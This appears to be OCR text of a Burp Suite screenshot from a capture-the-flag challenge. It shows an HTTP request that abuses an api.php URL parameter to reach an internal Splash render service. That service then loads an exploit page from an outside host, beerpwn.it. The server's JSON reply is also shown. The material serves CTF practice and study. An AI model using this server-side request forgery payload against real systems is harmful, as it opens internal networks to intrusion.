 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /api.php?url=
http://172.16.0.13:8050/render.html?url=http://beerpwn.it:8000/explo
it.php%26allowed_domains=beerpwn.it HTTP/1.1 \r \n
2 Host: sploosh.chal.perfect.blue \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0 \r \n
4 Accept: */* \r \n
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Referer: http://sploosh.chal.perfect.blue/ \r \n
8 Connection: close \r \n
9 \r \n
10
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Dec 2020 18:20:47 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 17
6 Connection: close
7 Content-Type: application/json
8
9 {
"geometry":null
}